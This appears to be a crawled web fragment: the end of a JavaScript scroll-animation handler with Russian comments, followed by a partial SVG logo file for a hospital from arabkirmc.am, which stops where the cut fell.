    animateOnLoad.forEach(section => section.classList.add("animate"));

    let isScrolling = false;

    let lastScrollTop = 0; // Последняя позиция скролла

    function handleScroll() {
        const currentScrollTop = window.scrollY; // Текущая позиция скролла
        const isScrollingDown = currentScrollTop > lastScrollTop; // Проверяем направление скролла

        animateOnScroll.forEach((section) => {
            const position = section.getBoundingClientRect();

            // Если элемент виден на экране
            if (position.top < window.innerHeight - 200 && position.bottom > 0) {
                if (!section.classList.contains("animate")) {
                    section.classList.add("animate");
                }
            } else if (!isScrollingDown) { // Удаляем класс только при скролле вверх
                if (section.classList.contains("animate")) {
                    section.classList.remove("animate");
                }
            }
        });

        lastScrollTop = currentScrollTop; // Обновляем последнюю позицию скролла
        isScrolling = false;
    }

    document.addEventListener("scroll", () => {
        if (!isScrolling) {
            isScrolling = true;
            requestAnimationFrame(handleScroll);
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: http://arabkirmc.am/img/zurich_hospital.svg
body_size: 10062
content:
<?xml version="1.0" encoding="utf-8"?><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.03 88.87"><defs><style>.cls-1{fill:#1d1d1b;}.cls-1,.cls-2{fill-rule:evenodd;}.cls-2,.cls-3{fill:#23b2e8;}</style></defs><title>full-logoArtboard 2</title><path id="Fill-1" class="cls-1" d="M91.63,49.09a.52.52,0,0,1-.1.34.68.68,0,0,1-.37.25,4.53,4.53,0,0,1-.75.15H89.22a11.41,11.41,0,0,1-1.65-.09,1.74,1.74,0,0,1-.72-.26,1.43,1.43,0,0,1-.35-.42L79.61,38.29V49.11a.5.5,0,0,1-.1.33.73.73,0,0,1-.37.24,4.27,4.27,0,0,1-.71.15,10.65,10.65,0,0,1-1.13,0,10.27,10.27,0,0,1-1.11,0,4.61,4.61,0,0,1-.72-.15,1,1,0,0,1-.38-.24.63.63,0,0,1-.06-.33V27.63a.6.6,0,0,1,.11-.34.89.89,0,0,1,.38-.23,6.1,6.1,0,0,1,.72-.14,10.31,10.31,0,0,1,1.11-.05,10.56,10.56,0,0,1,1.13.05,4.25,4.25,0,0,1,.71.14.75.75,0,0,1,.37.23.52.52,0,0,1,.1.34v9.71l6.68-9.7a1.35,1.35,0,0,1,.3-.37A1.4,1.4,0,0,1,87,27a3.64,3.64,0,0,1,.72-.13h1.13a7.83,7.83,0,0,1,1.16.05,4.5,4.5,0,0,1,.73.15.73.73,0,0,1,.38.24.52.52,0,0,1,.11.32,1.21,1.21,0,0,1-.16.61c-.11.22-.31.55-.6,1l-6.26,8.19,6.82,10.31a7,7,0,0,1,.47,1,1.23,1.23,0,0,1,.08.38"/><path id="Fill-3" class="cls-1" d="M99.17,49.14a.47.47,0,0,1-.12.32.78.78,0,0,1-.38.23,4.13,4.13,0,0,1-.7.14H95.72a4.46,4.46,0,0,1-.71-.14.89.89,0,0,1-.38-.23.54.54,0,0,1-.11-.32V27.61a.52.52,0,0,1,.11-.32.86.86,0,0,1,.39-.23,3.57,3.57,0,0,1,.71-.14,10.31,10.31,0,0,1,1.11-.05,7.41,7.41,0,0,1,1.13.05,3.34,3.34,0,0,1,.7.14.78.78,0,0,1,.38.23.47.47,0,0,1,.12.32Z"/><path id="Fill-5" class="cls-1" d="M122.83,48.16a1.63,1.63,0,0,1-.14.72,1.41,1.41,0,0,1-.38.53,1.47,1.47,0,0,1-.56.31,2.39,2.39,0,0,1-.66.09h-2a4.79,4.79,0,0,1-1.06-.12,2,2,0,0,1-.83-.45,4.12,4.12,0,0,1-.73-.88c-.29-.47-.55-1-.79-1.44L110,36.26c-.33-.63-.66-1.32-1-2s-.65-1.45-.92-2.14h0c0,.84.08,1.69.1,2.53s0,1.7,0,2.6V49.12a.55.55,0,0,1-.1.32.68.68,0,0,1-.33.24,3.61,3.61,0,0,1-.65.15,8.34,8.34,0,0,1-1,0,8.34,8.34,0,0,1-1,0,3.6,3.6,0,0,1-.63-.15.64.64,0,0,1-.32-.24.62.62,0,0,1-.09-.32V28.63a1.55,1.55,0,0,1,.49-1.24,1.73,1.73,0,0,1,1.19-.41h2.48a4.29,4.29,0,0,1,1.13.11,2.2,2.2,0,0,1,.82.38,2.74,2.74,0,0,1,.67.73,8.76,8.76,0,0,1,.66,1.15L116,37.69l.76,1.49c.26.49.5,1,.73,1.46s.47,1,.69,1.44.44.94.65,1.41h0c0-.83-.06-1.68-.08-2.58s0-1.74,0-2.55V27.66a.58.58,0,0,1,.1-.32.92.92,0,0,1,.35-.24,2.62,2.62,0,0,1,.66-.15,8.34,8.34,0,0,1,1,0,8.34,8.34,0,0,1,1,0,1.94,1.94,0,0,1,.63.15.64.64,0,0,1,.3.24.57.57,0,0,1,.09.32Z"/><path id="Fill-7" class="cls-1" d="M141.85,38.2a11.27,11.27,0,0,0-.38-3,6.16,6.16,0,0,0-1.22-2.42,5.48,5.48,0,0,0-2.15-1.59,8.57,8.57,0,0,0-3.44-.58h-2.35v15.5h2.42a9.21,9.21,0,0,0,3.21-.49,5.45,5.45,0,0,0,2.17-1.49,6.38,6.38,0,0,0,1.31-2.48,12.23,12.23,0,0,0,.43-3.45m4.79-.16a15.34,15.34,0,0,1-.82,5.37,9.19,9.19,0,0,1-2.35,3.6,9.53,9.53,0,0,1-3.73,2.07,18.37,18.37,0,0,1-5.22.66H129a1.31,1.31,0,0,1-1.4-1.47V28.44A1.29,1.29,0,0,1,128.77,27a1.13,1.13,0,0,1,.26,0h5.85a15.88,15.88,0,0,1,5.17.71,9.41,9.41,0,0,1,3.58,2.11,9,9,0,0,1,2.21,3.47,13.36,13.36,0,0,1,.76,4.77"/><path id="Fill-9" class="cls-1" d="M163.86,48a6.2,6.2,0,0,1-.05.86,2.1,2.1,0,0,1-.13.55.68.68,0,0,1-.22.31.48.48,0,0,1-.29.1H151.72a1.48,1.48,0,0,1-1-.35,1.39,1.39,0,0,1-.4-1.11V28.44a1.4,1.4,0,0,1,.4-1.12,1.43,1.43,0,0,1,1-.35H163.1a.47.47,0,0,1,.28.09.66.66,0,0,1,.21.31,1.82,1.82,0,0,1,.13.57,5.08,5.08,0,0,1,.05.87,5.78,5.78,0,0,1-.05.83,1.58,1.58,0,0,1-.13.56.72.72,0,0,1-.21.31.48.48,0,0,1-.28.1H155v5.56h6.89a.48.48,0,0,1,.29.1.65.65,0,0,1,.22.3,2,2,0,0,1,.13.55,5.75,5.75,0,0,1,0,.83,6,6,0,0,1,0,.85,2.12,2.12,0,0,1-.13.54.68.68,0,0,1-.22.29.55.55,0,0,1-.29.08H155v6.44h8.21a.48.48,0,0,1,.29.09.68.68,0,0,1,.22.31,2.17,2.17,0,0,1,.13.56,6,6,0,0,1,.05.85"/><path id="Fill-11" class="cls-1" d="M178.64,33.71a3.29,3.29,0,0,0-.51-1.91,2.74,2.74,0,0,0-1.68-1.09,4.32,4.32,0,0,0-.8-.14,8.55,8.55,0,0,0-1.24,0h-2.08V37h2.36a5.92,5.92,0,0,0,1.73-.23,3.6,3.6,0,0,0,1.23-.67,2.69,2.69,0,0,0,.74-1,3.26,3.26,0,0,0,.25-1.34m6,15.47a.48.48,0,0,1-.4.54,4,4,0,0,1-.78.13h-2.57a3.45,3.45,0,0,1-.7-.13.9.9,0,0,1-.36-.25,1.49,1.49,0,0,1-.17-.36l-2-5.1a16,16,0,0,0-.72-1.53,4.63,4.63,0,0,0-.79-1.12,2.74,2.74,0,0,0-1-.68,3.36,3.36,0,0,0-1.3-.22h-1.52V49.2a.54.54,0,0,1-.11.32,1,1,0,0,1-.38.23,4.25,4.25,0,0,1-.71.14,10.65,10.65,0,0,1-1.13,0h-1.11a4.57,4.57,0,0,1-.72-.14.8.8,0,0,1-.37-.23.53.53,0,0,1-.1-.32V28.44a1.45,1.45,0,0,1,.39-1.12,1.42,1.42,0,0,1,1-.34h7.38a8.39,8.39,0,0,1,1.06.09,9.2,9.2,0,0,1,2.48.67A5.72,5.72,0,0,1,181.85,29,4.89,4.89,0,0,1,183,30.83a6.55,6.55,0,0,1,.4,2.4,7,7,0,0,1-.29,2.09,5.43,5.43,0,0,1-.85,1.68,5.74,5.74,0,0,1-1.4,1.29,7.51,7.51,0,0,1-1.88.88,4.88,4.88,0,0,1,1.8,1.45,6.68,6.68,0,0,1,.75,1.15,12.83,12.83,0,0,1,.69,1.45l1.92,4.5a7,7,0,0,1,.35,1,2,2,0,0,1,.09.49"/><path id="Fill-13" class="cls-1" d="M201.75,42.94a7,7,0,0,1-.67,3.15,6.67,6.67,0,0,1-1.82,2.27,7.81,7.81,0,0,1-2.68,1.36,11.35,11.35,0,0,1-3.28.46,12.46,12.46,0,0,1-2.19-.19,14.3,14.3,0,0,1-1.79-.47A7.79,7.79,0,0,1,188,49a3.91,3.91,0,0,1-.75-.53,1.42,1.42,0,0,1-.33-.66,7.41,7.41,0,0,1-.1-1.24V45.6A2.88,2.88,0,0,1,187,45a.66.66,0,0,1,.22-.32.42.42,0,0,1,.3-.1,1.36,1.36,0,0,1,.7.29c.38.23.77.45,1.16.64a11.43,11.43,0,0,0,1.68.65,8.25,8.25,0,0,0,2.26.29,5.17,5.17,0,0,0,1.52-.21,3.35,3.35,0,0,0,1.13-.57,2.45,2.45,0,0,0,.72-.91,2.86,2.86,0,0,0,.24-1.22,2.05,2.05,0,0,0-.42-1.33,3.89,3.89,0,0,0-1.1-1,10.75,10.75,0,0,0-1.54-.81c-.58-.25-1.17-.52-1.78-.8a17.25,17.25,0,0,1-1.78-1,7.33,7.33,0,0,1-1.54-1.29,5.91,5.91,0,0,1-1.1-1.77,6.4,6.4,0,0,1-.43-2.45,6.49,6.49,0,0,1,.61-2.88,6,6,0,0,1,1.64-2.06,6.83,6.83,0,0,1,2.4-1.15,10.54,10.54,0,0,1,3-.41,10.84,10.84,0,0,1,1.62.12A10.6,10.6,0,0,1,198,27a7.83,7.83,0,0,1,1.25.47,3,3,0,0,1,.72.44,1.13,1.13,0,0,1,.24.3,1.26,1.26,0,0,1,.1.33,3,3,0,0,1,.07.51v1.63a2.91,2.91,0,0,1-.09.58.57.57,0,0,1-.18.34.42.42,0,0,1-.31.1,1.69,1.69,0,0,1-.61-.24,8.72,8.72,0,0,0-1-.54,10.21,10.21,0,0,0-1.43-.53,6,6,0,0,0-1.78-.24,4,4,0,0,0-1.32.19,2.54,2.54,0,0,0-.94.51,2.1,2.1,0,0,0-.57.78,2.85,2.85,0,0,0-.18,1,2.13,2.13,0,0,0,.41,1.31,4.4,4.4,0,0,0,1.11,1,12.4,12.4,0,0,0,1.58.81c.59.25,1.19.52,1.8.8a12.68,12.68,0,0,1,1.79,1,7.2,7.2,0,0,1,1.57,1.29,5.89,5.89,0,0,1,1.11,1.76A6.1,6.1,0,0,1,201.8,43"/><path id="Fill-15" class="cls-1" d="M216,34.23a4.08,4.08,0,0,0-.42-2,2.82,2.82,0,0,0-1-1.14,3.18,3.18,0,0,0-1.3-.47,9.32,9.32,0,0,0-1.4-.1h-2v7.74H212a5.08,5.08,0,0,0,1.86-.3,3.14,3.14,0,0,0,1.22-.84,3.39,3.39,0,0,0,.72-1.28A4.84,4.84,0,0,0,216,34.2m4.85-.33a9,9,0,0,1-.6,3.4,6.42,6.42,0,0,1-1.75,2.5,7.88,7.88,0,0,1-2.81,1.54,13.29,13.29,0,0,1-3.92.53h-1.9v7.27a.47.47,0,0,1-.12.32.78.78,0,0,1-.38.23,4.13,4.13,0,0,1-.7.14,10.65,10.65,0,0,1-1.13,0h-1.12a4.46,4.46,0,0,1-.71-.14.8.8,0,0,1-.37-.23.54.54,0,0,1-.11-.32V28.63a1.65,1.65,0,0,1,.44-1.24,1.53,1.53,0,0,1,1.13-.42h5.38a11,11,0,0,1,1.54.07,14.77,14.77,0,0,1,1.75.26,8,8,0,0,1,2.07.75,6.18,6.18,0,0,1,1.79,1.38,5.66,5.66,0,0,1,1.13,2,7.66,7.66,0,0,1,.39,2.51"/><path id="Fill-17" class="cls-1" d="M228.64,49.14a.43.43,0,0,1-.11.32.78.78,0,0,1-.38.23,4.13,4.13,0,0,1-.7.14H225.2a4.25,4.25,0,0,1-.71-.14.89.89,0,0,1-.38-.23.47.47,0,0,1-.12-.32V27.61a.53.53,0,0,1,.12-.32.78.78,0,0,1,.39-.23,3.57,3.57,0,0,1,.71-.14,10.31,10.31,0,0,1,1.11-.05,7.41,7.41,0,0,1,1.13.05,3.34,3.34,0,0,1,.7.14.78.78,0,0,1,.38.23.42.42,0,0,1,.11.32Z"/><path id="Fill-19" class="cls-1" d="M248.78,28.88a6.35,6.35,0,0,1-.05.87,2,2,0,0,1-.13.58.74.74,0,0,1-.22.33.48.48,0,0,1-.29.1h-5.71V49.14a.54.54,0,0,1-.11.32,1,1,0,0,1-.38.23,4.17,4.17,0,0,1-.72.14h-2.23a4.57,4.57,0,0,1-.72-.14,1.14,1.14,0,0,1-.38-.23.54.54,0,0,1-.11-.32V30.76H232a.47.47,0,0,1-.3-.1,1,1,0,0,1-.21-.33,2.32,2.32,0,0,1-.13-.58q0-.43,0-.87t0-.9a2.4,2.4,0,0,1,.13-.59,1,1,0,0,1,.21-.32A.52.52,0,0,1,232,27H248.1a.48.48,0,0,1,.29.09.66.66,0,0,1,.22.32,2,2,0,0,1,.13.59,6.79,6.79,0,0,1,0,.9"/><path id="Fill-21" class="cls-1" d="M257.43,31.33h0L254.19,41h6.47ZM267.9,48a4.9,4.9,0,0,1,.26,1,.57.57,0,0,1-.14.55,1.14,1.14,0,0,1-.69.23h-2.75a4.08,4.08,0,0,1-.77-.11.71.71,0,0,1-.37-.22,1.24,1.24,0,0,1-.17-.37l-1.54-4.58h-8.56L251.72,49a1.35,1.35,0,0,1-.18.41.85.85,0,0,1-.37.27,3.39,3.39,0,0,1-.72.13H248a1,1,0,0,1-.63-.26.68.68,0,0,1-.12-.57,6.67,6.67,0,0,1,.26-1l7-20.22a1.74,1.74,0,0,1,.25-.49.86.86,0,0,1,.45-.28,3.12,3.12,0,0,1,.85-.12h3.1a3.34,3.34,0,0,1,1,.12.88.88,0,0,1,.5.29,1.52,1.52,0,0,1,.25.53Z"/><path id="Fill-23" class="cls-1" d="M283.49,47.84a6.61,6.61,0,0,1,0,.89,2.58,2.58,0,0,1-.13.6.69.69,0,0,1-.22.34.47.47,0,0,1-.31.11H272.34A1.29,1.29,0,0,1,271,48.32V27.61a.52.52,0,0,1,.11-.32.89.89,0,0,1,.38-.23,4.46,4.46,0,0,1,.71-.14c.3,0,.68-.05,1.12-.05a10.56,10.56,0,0,1,1.13.05,5.57,5.57,0,0,1,.71.14.75.75,0,0,1,.37.23.47.47,0,0,1,.12.32V46h7.17a.45.45,0,0,1,.31.1.6.6,0,0,1,.22.32,1.88,1.88,0,0,1,.13.58,6.61,6.61,0,0,1,0,.89"/><path id="Fill-25" class="cls-1" d="M89,82.31a6.31,6.31,0,0,1,0,.87,2.35,2.35,0,0,1-.13.57.62.62,0,0,1-.22.31.48.48,0,0,1-.29.09H74.85a1.45,1.45,0,0,1-1.08-.41,1.68,1.68,0,0,1-.38-1.18v-.77c0-.22,0-.44,0-.65a5.66,5.66,0,0,1,.15-.59,3.83,3.83,0,0,1,.3-.65l.51-.85,8.84-14H74.47a.68.68,0,0,1-.36-.1.75.75,0,0,1-.25-.31,2.19,2.19,0,0,1-.14-.56c0-.29,0-.57,0-.85a6.61,6.61,0,0,1,0-.89,2.24,2.24,0,0,1,.14-.58.64.64,0,0,1,.25-.31.67.67,0,0,1,.36-.09H87a1.38,1.38,0,0,1,1.06.37,1.46,1.46,0,0,1,.35,1v.87a5.61,5.61,0,0,1,0,.82,3.11,3.11,0,0,1-.16.67,3.67,3.67,0,0,1-.31.67c-.12.23-.29.5-.49.82l-8.7,13.83h9.53q.33,0,.51.42A4.12,4.12,0,0,1,89,82.31"/><path id="Fill-27" class="cls-1" d="M107.2,57.12a2.38,2.38,0,0,1-.49,1.72,2.65,2.65,0,0,1-1.85.5,2.6,2.6,0,0,1-1.83-.48,2.39,2.39,0,0,1-.46-1.67,2.52,2.52,0,0,1,.48-1.74,3.8,3.8,0,0,1,3.67,0A2.32,2.32,0,0,1,107.2,57.12Zm-7.7,0A2.36,2.36,0,0,1,99,58.84a2.56,2.56,0,0,1-1.84.5,2.65,2.65,0,0,1-1.83-.48,3.27,3.27,0,0,1,0-3.41,3.8,3.8,0,0,1,3.67,0A2.32,2.32,0,0,1,99.5,57.12Zm10.87,18.53a10.71,10.71,0,0,1-.61,3.76,7.54,7.54,0,0,1-1.82,2.8,8.07,8.07,0,0,1-3,1.74A14,14,0,0,1,97,84a7.52,7.52,0,0,1-2.89-1.62,7.3,7.3,0,0,1-1.81-2.73,10.51,10.51,0,0,1-.62-3.81V62a.58.58,0,0,1,.1-.32.89.89,0,0,1,.38-.23,3.66,3.66,0,0,1,.72-.14,11.87,11.87,0,0,1,2.23,0,3.43,3.43,0,0,1,.71.14.78.78,0,0,1,.38.23.52.52,0,0,1,.11.32V75.44a7.23,7.23,0,0,0,.34,2.35,4.31,4.31,0,0,0,1,1.65,4,4,0,0,0,1.49,1,6,6,0,0,0,3.91,0,3.89,3.89,0,0,0,1.46-1,4.27,4.27,0,0,0,.92-1.58,6.51,6.51,0,0,0,.33-2.14V62a.52.52,0,0,1,.11-.32.8.8,0,0,1,.37-.23,3.43,3.43,0,0,1,.71-.14c.3,0,.67,0,1.12,0a10,10,0,0,1,1.1,0,3.34,3.34,0,0,1,.7.14.75.75,0,0,1,.37.23.46.46,0,0,1,.1.32Z"/><path id="Fill-29" class="cls-1" d="M126.11,68.08a3.29,3.29,0,0,0-.51-1.91,2.74,2.74,0,0,0-1.68-1.09,4.32,4.32,0,0,0-.8-.14,10.2,10.2,0,0,0-1.24,0H119.8v6.46h2.36a5.92,5.92,0,0,0,1.73-.23,3.6,3.6,0,0,0,1.23-.67,2.69,2.69,0,0,0,.74-1,3.43,3.43,0,0,0,.25-1.34m6,15.47a.48.48,0,0,1-.4.54,4,4,0,0,1-.78.13h-2.57a3.45,3.45,0,0,1-.7-.13.9.9,0,0,1-.36-.25,2,2,0,0,1-.18-.36l-2-5.09c-.25-.58-.49-1.09-.72-1.54a4.63,4.63,0,0,0-.79-1.12,2.71,2.71,0,0,0-1-.67,3.24,3.24,0,0,0-1.31-.23h-1.44v8.65a.47.47,0,0,1-.12.32.75.75,0,0,1-.37.23,5.57,5.57,0,0,1-.71.14,10.65,10.65,0,0,1-1.13,0h-1.12a4.46,4.46,0,0,1-.71-.14.8.8,0,0,1-.37-.23.54.54,0,0,1-.11-.32V62.81a1.29,1.29,0,0,1,1.4-1.46H124a8.23,8.23,0,0,1,1.06.09,9.2,9.2,0,0,1,2.48.67,5.72,5.72,0,0,1,1.86,1.24,5.18,5.18,0,0,1,1.17,1.81,6.4,6.4,0,0,1,.41,2.41,7,7,0,0,1-.29,2.09,5.05,5.05,0,0,1-.86,1.68,5.52,5.52,0,0,1-1.39,1.29,7.51,7.51,0,0,1-1.88.88,4.88,4.88,0,0,1,1.8,1.45,6.68,6.68,0,0,1,.75,1.15,12.83,12.83,0,0,1,.69,1.45l1.92,4.5a8.29,8.29,0,0,1,.35,1,2,2,0,0,1,.09.49"/><path id="Fill-31" class="cls-1" d="M139.94,83.51a.47.47,0,0,1-.12.32.78.78,0,0,1-.38.23,4.13,4.13,0,0,1-.7.14,10.65,10.65,0,0,1-1.13,0h-1.12a4.46,4.46,0,0,1-.71-.14.89.89,0,0,1-.38-.23.54.54,0,0,1-.11-.32V62a.52.52,0,0,1,.11-.32.92.92,0,0,1,.39-.23,3.57,3.57,0,0,1,.71-.14c.3,0,.67,0,1.11,0a10.56,10.56,0,0,1,1.13,0,3.34,3.34,0,0,1,.7.14.78.78,0,0,1,.38.23.47.47,0,0,1,.12.32Z"/><path id="Fill-33" class="cls-1" d="M160.59,80.69v.75a3.21,3.21,0,0,1-.07.53,1.37,1.37,0,0,1-.15.38,1.59,1.59,0,0,1-.28.36,3.34,3.34,0,0,1-.75.52,9.13,9.13,0,0,1-1.35.61,14.2,14.2,0,0,1-1.84.48,12.75,12.75,0,0,1-2.23.2,11.68,11.68,0,0,1-4.22-.73,8.53,8.53,0,0,1-3.21-2.15,9.93,9.93,0,0,1-2-3.59,18,18,0,0,1,.07-10.17,10.86,10.86,0,0,1,2.17-3.79,9.09,9.09,0,0,1,3.3-2.32,11.08,11.08,0,0,1,4.29-.8,10.12,10.12,0,0,1,1.83.16,11.13,11.13,0,0,1,1.63.42,7.36,7.36,0,0,1,1.35.59,3.46,3.46,0,0,1,.84.57,1.52,1.52,0,0,1,.32.4,1.12,1.12,0,0,1,.14.4,2.8,2.8,0,0,1,.08.58v1.73a2.58,2.58,0,0,1-.13.6.78.78,0,0,1-.21.33.39.39,0,0,1-.28.11,1.22,1.22,0,0,1-.67-.31c-.26-.2-.6-.43-1-.69a7.76,7.76,0,0,0-1.53-.68,6.36,6.36,0,0,0-2.13-.31,5,5,0,0,0-4.3,2.14,7.61,7.61,0,0,0-1.14,2.49,14.39,14.39,0,0,0,0,6.78,6.82,6.82,0,0,0,1.18,2.42,4.77,4.77,0,0,0,1.85,1.42,6.23,6.23,0,0,0,2.44.47,7.3,7.3,0,0,0,2.13-.29,9.12,9.12,0,0,0,1.54-.65,10.2,10.2,0,0,0,1.06-.63,1.31,1.31,0,0,1,.64-.28.45.45,0,0,1,.28.07.47.47,0,0,1,.18.28,2.36,2.36,0,0,1,.11.59v1"/><path id="Fill-35" class="cls-1" d="M181.86,83.51a.47.47,0,0,1-.12.32.78.78,0,0,1-.38.23,4.13,4.13,0,0,1-.7.14h-2.25a4.34,4.34,0,0,1-.7-.14.8.8,0,0,1-.37-.23.47.47,0,0,1-.12-.32V74.3h-8.53v9.21a.47.47,0,0,1-.1.32.75.75,0,0,1-.37.23,4.25,4.25,0,0,1-.71.14,10.65,10.65,0,0,1-1.13,0h-1.11a4.57,4.57,0,0,1-.72-.14,1.14,1.14,0,0,1-.38-.23.54.54,0,0,1-.11-.32V62a.52.52,0,0,1,.11-.32.89.89,0,0,1,.38-.23,3.66,3.66,0,0,1,.72-.14c.3,0,.67,0,1.11,0a10.56,10.56,0,0,1,1.13,0,3.43,3.43,0,0,1,.71.14.75.75,0,0,1,.37.23.46.46,0,0,1,.1.32v8.37h8.53V62a.53.53,0,0,1,.12-.32.8.8,0,0,1,.37-.23,3.47,3.47,0,0,1,.7-.14c.3,0,.68,0,1.14,0a7.13,7.13,0,0,1,1.11,0,3.34,3.34,0,0,1,.7.14.78.78,0,0,1,.38.23.47.47,0,0,1,.12.32Z"/><path id="Fill-37" class="cls-1" d="M85,11.79A6,6,0,0,1,84.72,14a4.36,4.36,0,0,1-1,1.61,4.21,4.21,0,0,1-1.61,1A6.29,6.29,0,0,1,80,17a5.94,5.94,0,0,1-2-.32,4.4,4.4,0,0,1-1.55-.93,4.1,4.1,0,0,1-1-1.56A6.25,6.25,0,0,1,75,11.93V3.67a.33.33,0,0,1,0-.14.33.33,0,0,1,.14-.1.66.66,0,0,1,.27-.06,3.08,3.08,0,0,1,.43,0,2.94,2.94,0,0,1,.42,0,.67.67,0,0,1,.28.06.24.24,0,0,1,.14.1.33.33,0,0,1,0,.14v8A5.49,5.49,0,0,0,77,13.33a3,3,0,0,0,.66,1.14,2.76,2.76,0,0,0,1,.69,3.74,3.74,0,0,0,1.36.23,4,4,0,0,0,1.37-.22,2.66,2.66,0,0,0,1-.68,3.14,3.14,0,0,0,.64-1.12,4.93,4.93,0,0,0,.22-1.57V3.67a.33.33,0,0,1,0-.14.21.21,0,0,1,.14-.1.66.66,0,0,1,.27-.06,3.08,3.08,0,0,1,.43,0,2.94,2.94,0,0,1,.42,0,.58.58,0,0,1,.26.06.23.23,0,0,1,.15.1.17.17,0,0,1,0,.14Z"/><path id="Fill-39" class="cls-1" d="M98.48,16a.84.84,0,0,1-.07.35.76.76,0,0,1-.18.23.68.68,0,0,1-.25.14h-.86a2.05,2.05,0,0,1-.49-.06,1,1,0,0,1-.39-.2,2.41,2.41,0,0,1-.37-.41,5.52,5.52,0,0,1-.4-.66L91.41,7.85l-.64-1.23c-.21-.43-.42-.85-.6-1.25h0v11a.17.17,0,0,1,0,.14.27.27,0,0,1-.15.1l-.27.07h-.86a1.25,1.25,0,0,1-.26-.07.31.31,0,0,1-.15-.1.33.33,0,0,1,0-.14V4.16a.7.7,0,0,1,.23-.58.81.81,0,0,1,.51-.18H90a2.26,2.26,0,0,1,.52,0,1,1,0,0,1,.37.17,1.26,1.26,0,0,1,.32.33,3.55,3.55,0,0,1,.32.53l3.12,5.84.56,1c.18.34.35.67.51,1l.5,1,.48,1h0V3.7a.29.29,0,0,1,0-.13.33.33,0,0,1,.15-.11,1.34,1.34,0,0,1,.27-.07H98a.77.77,0,0,1,.27.07.26.26,0,0,1,.14.11.15.15,0,0,1,0,.13Z"/><path id="Fill-41" class="cls-1" d="M103.64,16.44a.2.2,0,0,1,0,.15.23.23,0,0,1-.14.09,1.28,1.28,0,0,1-.28.07h-.84a1.43,1.43,0,0,1-.28-.07.29.29,0,0,1-.15-.09.38.38,0,0,1,0-.15V3.67a.33.33,0,0,1,0-.14.25.25,0,0,1,.15-.1,1.4,1.4,0,0,1,.28-.06,2.8,2.8,0,0,1,.41,0,2.94,2.94,0,0,1,.42,0,.67.67,0,0,1,.28.06.21.21,0,0,1,.14.1.17.17,0,0,1,0,.14Z"/><path id="Fill-43" class="cls-1" d="M112.56,16.4a.45.45,0,0,1-.32.3,1.61,1.61,0,0,1-.33.06h-1.17l-.21-.05-.15-.06-.1-.1c0-.05,0-.09-.07-.14L105.85,4a1.63,1.63,0,0,1-.08-.37.24.24,0,0,1,.08-.21.55.55,0,0,1,.3-.09h1.28a.26.26,0,0,1,.14.11.53.53,0,0,1,.08.17l3.82,11.2h0l3.72-11.11a.75.75,0,0,1,.07-.18.29.29,0,0,1,.15-.12,1.31,1.31,0,0,1,.28,0h.5a4.17,4.17,0,0,1,.5,0,.32.32,0,0,1,.25.1.19.19,0,0,1,.06.2,2.54,2.54,0,0,1-.1.37Z"/><path id="Fill-45" class="cls-1" d="M126.53,16a1.71,1.71,0,0,1,0,.32.62.62,0,0,1-.07.23.24.24,0,0,1-.12.14.38.38,0,0,1-.15,0h-6.38a.75.75,0,0,1-.45-.16.68.68,0,0,1-.21-.56V4.12a.68.68,0,0,1,.21-.56.75.75,0,0,1,.45-.16h6.46a.3.3,0,0,1,.11.14.62.62,0,0,1,.07.23,1.93,1.93,0,0,1,0,.34,1.82,1.82,0,0,1,0,.33.63.63,0,0,1-.07.22.33.33,0,0,1-.11.13h-5.35V9h4.46a.2.2,0,0,1,.15,0,.45.45,0,0,1,.11.13.62.62,0,0,1,.07.23,1.93,1.93,0,0,1,0,.34,1.71,1.71,0,0,1,0,.32.44.44,0,0,1-.07.21.25.25,0,0,1-.11.12h-4.61v4.76h5.27a.2.2,0,0,1,.15,0,.22.22,0,0,1,.12.13.57.57,0,0,1,.07.22,2,2,0,0,1,0,.35"/><path id="Fill-47" class="cls-1" d="M135.25,7.09a2.26,2.26,0,0,0-.35-1.32A1.94,1.94,0,0,0,133.73,5a2.83,2.83,0,0,0-.58-.11h-2.34V9.35h1.73a4,4,0,0,0,1.2-.17,2.24,2.24,0,0,0,.85-.48,1.68,1.68,0,0,0,.5-.71,2.31,2.31,0,0,0,.16-.9m2.66,9.35a.38.38,0,0,1,0,.15.22.22,0,0,1-.13.1,1.36,1.36,0,0,1-.29.06h-.93a.9.9,0,0,1-.27-.07.4.4,0,0,1-.16-.13,1.24,1.24,0,0,1-.1-.2l-1.22-3.14c-.15-.35-.3-.68-.45-1a3.19,3.19,0,0,0-.55-.77A2.06,2.06,0,0,0,133,11a2.64,2.64,0,0,0-1-.18h-1.18v5.66a.3.3,0,0,1,0,.15.28.28,0,0,1-.14.09l-.27.07h-.85a1.34,1.34,0,0,1-.27-.07.29.29,0,0,1-.15-.09.38.38,0,0,1,0-.15V4.12a.68.68,0,0,1,.21-.56.75.75,0,0,1,.45-.16h3.66l.61.06a4.57,4.57,0,0,1,1.36.42,3,3,0,0,1,1,.73,2.7,2.7,0,0,1,.6,1,3.58,3.58,0,0,1,.2,1.26,3.5,3.5,0,0,1-.18,1.2,2.85,2.85,0,0,1-.52.93,3.23,3.23,0,0,1-.81.71,5.71,5.71,0,0,1-1.06.5,2.31,2.31,0,0,1,.6.37,2.52,2.52,0,0,1,.5.53,4,4,0,0,1,.43.71,6.07,6.07,0,0,1,.41.9l1.2,2.93c.09.25.16.42.18.52a.88.88,0,0,1,0,.23"/><path id="Fill-49" class="cls-1" d="M147.85,13a3.81,3.81,0,0,1-.35,1.66,3.49,3.49,0,0,1-.95,1.24,4.09,4.09,0,0,1-1.44.77,6.75,6.75,0,0,1-3,.14,7.08,7.08,0,0,1-1-.28,5.51,5.51,0,0,1-.75-.33,2.08,2.08,0,0,1-.43-.3.9.9,0,0,1-.17-.32,2.22,2.22,0,0,1-.06-.51v-.37l.06-.24a.24.24,0,0,1,.11-.13.17.17,0,0,1,.14,0,.76.76,0,0,1,.41.18c.17.11.4.24.67.38a9.32,9.32,0,0,0,1,.38,4.77,4.77,0,0,0,1.35.18,3.7,3.7,0,0,0,1.05-.15,2.33,2.33,0,0,0,.82-.44,1.88,1.88,0,0,0,.53-.69,2.2,2.2,0,0,0,.19-.94,1.69,1.69,0,0,0-.26-1,2.56,2.56,0,0,0-.68-.71,5.4,5.4,0,0,0-1-.55L143,10.43c-.37-.17-.74-.37-1.1-.58a5.23,5.23,0,0,1-1-.75,4.05,4.05,0,0,1-.69-1A3.55,3.55,0,0,1,140,6.7a3.56,3.56,0,0,1,.3-1.48,3.16,3.16,0,0,1,.85-1.1,3.92,3.92,0,0,1,1.28-.67A5,5,0,0,1,144,